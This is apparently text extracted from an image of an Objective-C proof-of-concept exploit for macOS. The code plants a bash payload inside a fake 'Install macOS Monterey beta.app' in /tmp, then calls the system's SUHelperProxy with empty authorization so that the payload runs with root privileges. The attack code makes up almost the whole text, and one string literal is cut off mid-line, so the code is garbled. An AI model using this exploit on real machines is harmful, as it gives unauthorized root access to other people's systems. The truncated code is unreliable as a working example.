 int main(int argc, const char * argv[]) {
NSLog(@"preparing payload shell...");
[@"#!/bin/bash\ntouch /Library/test_root\n/System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal\n" writeToFile:@"/tmp/Applications/Install mac
// fire the hole
NSLog(@"all ready, press enter to fire the hole.");
getchar();
SUHelperProxy *helper = [SUHelperProxy sharedHelperProxy];
[helper authorizeWithEmptyAuthorizationForRights:4];
id status = [helper installAssistantPreparationStatus];
NSLog(@"installAssistantPreparationStatus:%@", status);
// will hang inside, waiting for XPC response
[helper prepareInstallAssistantWithPath:@"/tmp/Applications/Install macOS Monterey beta.app"];